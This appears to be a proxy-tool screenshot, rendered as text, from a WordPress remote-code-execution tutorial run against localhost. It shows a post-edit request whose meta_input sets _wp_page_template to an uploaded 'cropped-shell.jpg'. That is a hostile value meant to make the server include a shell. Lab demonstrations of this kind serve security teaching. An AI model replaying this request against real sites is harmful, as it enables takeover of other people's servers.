 33 http://localhost POST /wordpress/wp-admin/post.php
Request Response
Raw Headers Hex
Referrer-Policy: strict-origin-when-cross-origin
Location:
http://localhost/wordpress/wp-admin/post.php?post=589&action=edit&message=6
Content-Length: 2329
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[_wpnonce] => 6c429812fb
[action] => editpost
[post_ID] => 589
[post_title] => RCE Tutorial
[visibility] => public
[publish] => Publish
[meta_input] => Array
(
[_wp_page_template] => cropped-shell.jpg
)